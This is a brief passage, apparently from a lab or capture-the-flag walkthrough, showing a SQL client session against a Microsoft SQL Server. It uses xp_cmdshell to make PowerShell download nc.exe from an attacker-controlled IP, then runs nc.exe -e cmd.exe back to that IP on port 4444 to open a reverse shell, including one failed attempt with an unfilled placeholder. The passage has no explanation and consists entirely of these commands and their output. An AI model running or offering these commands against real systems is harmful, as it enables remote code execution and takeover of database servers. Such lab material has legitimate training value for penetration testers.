 SQL> xp_cmdshell "powershell.exe wget http://10.10.14.59:8000/nc.exe -OutFile c:\\Users\Public\\nc.exe"
output
--------------------------------------------------------------------------------
NULL
SQL> xp_cmdshell "c:\\Users\Public\\nc.exe -e cmd.exe [Your_tun0_IP] 4444"
output
--------------------------------------------------------------------------------
[Your_tun0_IP]: forward host lookup failed: h_errno 11001: HOST_NOT_FOUND
NULL
SQL> xp_cmdshell "c:\\Users\Public\\nc.exe -e cmd.exe 10.10.14.59 4444"